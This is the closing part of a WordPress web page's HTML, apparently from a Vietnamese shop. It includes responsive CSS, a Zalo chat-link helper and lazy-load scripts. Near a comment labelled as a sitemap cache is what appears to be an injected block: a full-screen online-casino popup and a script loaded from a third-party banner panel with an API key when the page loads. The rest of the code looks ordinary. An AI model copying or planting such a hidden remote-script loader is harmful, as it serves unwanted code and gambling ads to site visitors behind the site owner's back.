            .gxs-position-center .gxs-banner-inner{max-width:700px}
            .gxs-position-bottom-right{max-width:300px}
        }
        
        /* Ноутбуки */
        @media(max-width:1280px){
            .gxs-position-center .gxs-banner-inner{max-width:600px;max-height:80vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(80vh - 20px)}
        }
        
        /* Планшеты (ландшафт) */
        @media(max-width:1024px){
            .gxs-position-center{padding:15px}
            .gxs-position-center .gxs-banner-inner{max-width:85vw;max-height:75vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(75vh - 20px)}
            .gxs-position-bottom-right{bottom:15px;right:15px;max-width:280px}
        }
        
        /* Планшеты (портрет) и большие телефоны */
        @media(max-width:768px){
            .gxs-position-center{padding:10px}
            .gxs-position-center .gxs-banner-inner{max-width:92vw;max-height:70vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(70vh - 20px)}
            .gxs-position-bottom-right{bottom:10px;right:10px;left:10px;max-width:none}
            .gxs-position-bottom-right .gxs-banner-inner{border-radius:12px}
            .gxs-close{width:36px;height:36px;font-size:20px;top:-10px;right:-10px;border-width:2px}
        }
        
        /* Мобильные телефоны */
        @media(max-width:480px){
            .gxs-position-center{padding:8px}
            .gxs-position-center .gxs-banner-inner{max-width:96vw;max-height:65vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(65vh - 15px)}
            .gxs-position-bottom-right{bottom:8px;right:8px;left:8px}
            .gxs-position-bottom-stretch .gxs-close{top:5px;right:8px}
            .gxs-close{width:32px;height:32px;font-size:18px;top:-8px;right:-8px}
        }
        
        /* Очень маленькие экраны */
        @media(max-width:360px){
            .gxs-position-center .gxs-banner-inner{max-width:98vw;max-height:60vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(60vh - 10px)}
            .gxs-position-bottom-right{bottom:5px;right:5px;left:5px}
            .gxs-close{width:28px;height:28px;font-size:16px;top:-6px;right:-6px}
        }
        
        /* Ландшафтная ориентация на мобильных */
        @media(max-height:500px) and (orientation:landscape){
            .gxs-position-center .gxs-banner-inner{max-height:85vh;max-width:60vw}
            .gxs-position-center .gxs-banner-inner img{max-height:80vh}
            .gxs-position-bottom-right{max-width:250px}
        }
        </style><div class="gxs-banner gxs-position-center" data-banner-id="2" data-delay="0" data-frequency="always" data-storage-key="gxs_shown_2" style="display:none;"><div class="gxs-overlay"></div><div class="gxs-banner-inner"><button class="gxs-close" onclick="this.closest('.gxs-banner').remove();localStorage.setItem('gxs_closed_2',Date.now())">&times;</button><a href="https://riocasino.cc/" target="_blank" onclick="gxsTrackClick(2)" rel="nofollow noopener noreferrer"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="no_deposit_bonus" data-lazy-src="https://banerpanel.live/uploads/desktop_1769404734_c957f79fabceb191.png"><noscript><img src="https://banerpanel.live/uploads/desktop_1769404734_c957f79fabceb191.png" alt="no_deposit_bonus"></noscript></a></div></div><script type="rocketlazyloadscript" data-rocket-src="https://banerpanel.live/api/banner-js.php?k=txfEaYrrdSOQOZWbBuCEM27dVcARFZ7I&#038;t=1769903646&#038;v=1.0.6" async></script>
<!-- /GXS Sitemap Cache -->
    <script type="rocketlazyloadscript">
        var zalo_acc = {"0332628998":"12mjbys8fy2gl"};

        function devvnCheckLinkAvailability(link, successCallback, errorCallback) {
            var hiddenIframe = document.querySelector("#hiddenIframe");

            if (!hiddenIframe) {
                hiddenIframe = document.createElement("iframe");
                hiddenIframe.id = "hiddenIframe";
                hiddenIframe.style.display = "none";
                document.body.appendChild(hiddenIframe);
            }

            var timeout = setTimeout(function () {
                errorCallback("Link is not supported.");
                window.removeEventListener("blur", handleBlur);
            }, 2500);

            var result = {};

            function handleMouseMove(event) {
                if (!result.x) {
                    result = {
                        x: event.clientX,
                        y: event.clientY,
                    };
                }
            }

            function handleBlur() {
                clearTimeout(timeout);
                window.addEventListener("mousemove", handleMouseMove);
            }

            window.addEventListener("blur", handleBlur);

            window.addEventListener(
                "focus",
                function onFocus() {
                    setTimeout(function () {
                        if (document.hasFocus()) {
                            successCallback(function (pos) {
                                if (!pos.x) {
                                    return true;
                                }
                                var screenWidth =
                                    window.innerWidth ||
                                    document.documentElement.clientWidth ||
                                    document.body.clientWidth;
                                var alertWidth = 300;
                                var alertHeight = 100;
                                var isXInRange =
                                    pos.x - 100 < 0.5 * (screenWidth + alertWidth) &&
                                    pos.x + 100 > 0.5 * (screenWidth + alertWidth);
                                var isYInRange =
                                    pos.y - 40 < alertHeight && pos.y + 40 > alertHeight;

                                return isXInRange && isYInRange
                                    ? "Link can be opened."
                                    : "Link is not supported.";
                            }(result));
                        } else {
                            successCallback("Link can be opened.");
                        }
                        window.removeEventListener("focus", onFocus);
                        window.removeEventListener("blur", handleBlur);
                        window.removeEventListener("mousemove", handleMouseMove);
                    }, 500);
                },
                { once: true }
            );

            hiddenIframe.contentWindow.location.href = link;
        }

        Object.keys(zalo_acc).map(function(sdt, index) {
            let qrcode = zalo_acc[sdt];

            const zaloLinks = document.querySelectorAll('a[href*="zalo.me/'+sdt+'"]');

            zaloLinks.forEach((zalo) => {
                zalo.addEventListener("click", (event) => {
                    event.preventDefault();
                    const userAgent = navigator.userAgent.toLowerCase();
                    const isIOS = /iphone|ipad|ipod/.test(userAgent);
                    const isAndroid = /android/.test(userAgent);

                    let redirectURL = null;

                    if (isIOS) {
                        redirectURL = 'zalo://qr/p/'+qrcode;
                        window.location.href = redirectURL;
                    } else if (isAndroid) {
                        redirectURL = 'zalo://zaloapp.com/qr/p/'+qrcode;
                        window.location.href = redirectURL;
                    } else {
                        redirectURL = 'zalo://conversation?phone='+sdt;
                        zalo.classList.add("zalo_loading");
                        devvnCheckLinkAvailability(
                            redirectURL,
                            function (result) {
                                zalo.classList.remove("zalo_loading");
                            },
                            function (error) {
                                zalo.classList.remove("zalo_loading");
                                redirectURL = 'https://chat.zalo.me/?phone='+sdt;
                                window.location.href = redirectURL;
                            }
                        );
                    }

                });
            });
        });

        //Thêm css vào site để lúc ấn trên pc trong lúc chờ check chuyển hướng sẽ không ấn vào thẻ a đó được nữa
        var styleElement = document.createElement("style");
        var cssCode = ".zalo_loading { pointer-events: none; }";
        styleElement.innerHTML = cssCode;
        document.head.appendChild(styleElement);
    </script>
    <script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://donghoreplica.vn/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 38289 objects (25 MB) from Redis using Predis (v2.1.2).
-->

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->